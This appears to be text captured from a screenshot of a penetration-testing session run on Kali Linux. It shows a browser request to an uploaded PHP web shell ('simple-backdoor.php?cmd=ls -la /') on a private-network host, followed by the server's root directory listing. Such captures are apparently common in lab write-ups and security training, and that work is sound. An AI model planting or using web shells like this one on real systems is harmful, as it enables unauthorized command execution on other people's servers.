 Company Details
http://192...-la%20%20/
192.168.101.10:88/test/logo/simple-backdoor.php?cmd=ls -la  /
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Ne
total 89
drwxr-xr-x  22 root root  4096 Apr  1  2017 .
drwxr-xr-x  22 root root  4096 Apr  1  2017 ..
drwxr-xr-x   2 root root  4096 Jun 30 11:59 bin
drwxr-xr-x   4 root root  1024 Jun 30 12:06 boot
drwxr-xr-x  17 root root  3140 Nov 25 21:03 dev
drwxr-xr-x  88 root root  4096 Jun 30 19:11 etc
drwxr-xr-x   2 root root  4096 Apr  1  2017 home
lrwxrwxrwx   1 root root    31 Apr  1  2017 initrd.img -> /boot/initrd.img-3.16.0-4-amd64
lrwxrwxrwx   1 root root    30 Aug 18  2013 initrd.img.old -> /boot/initrd.img-3.2.0-4-amd64
drwxr-xr-x  16 root root  4096 Apr  1  2017 lib
drwxr-xr-x   2 root root  4096 Jun 30 11:55 lib64
drwx------   2 root root 16384 Aug 18  2013 lost+found
drwxr-xr-x   3 root root  4096 Aug 18  2013 media
drwxr-xr-x   2 root root  4096 Apr  1  2017 mnt
drwxr-xr-x   3 root root  4096 Jun 30 19:45 opt
dr-xr-xr-x 106 root root     0 Nov 25 21:03 proc
drwx------   5 root root  4096 Jul 12 16:46 root
drwxr-xr-x  18 root root   640 Nov 25 21:54 run
drwxr-xr-x   2 root root 12288 Jun 30 12:01 sbin
drwxr-xr-x   2 root root  4096 Aug 18  2013 srv
dr-xr-xr-x  13 root root     0 Nov 25 21:38 sys
drwxrwxrwt   7 root root  4096 Nov 25 22:45 tmp
drwxr-xr-x  10 root root  4096 Aug 18  2013 usr
drwxr-xr-x  12 root root  4096 Jun 29 16:20 var
lrwxrwxrwx   1 root root    27 Apr  1  2017 vmlinuz -> boot/vmlinuz-3.16.0-4-amd64
lrwxrwxrwx   1 root root    26 Aug 18  2013 vmlinuz.old -> boot/vmlinuz-3.2.0-4-amd64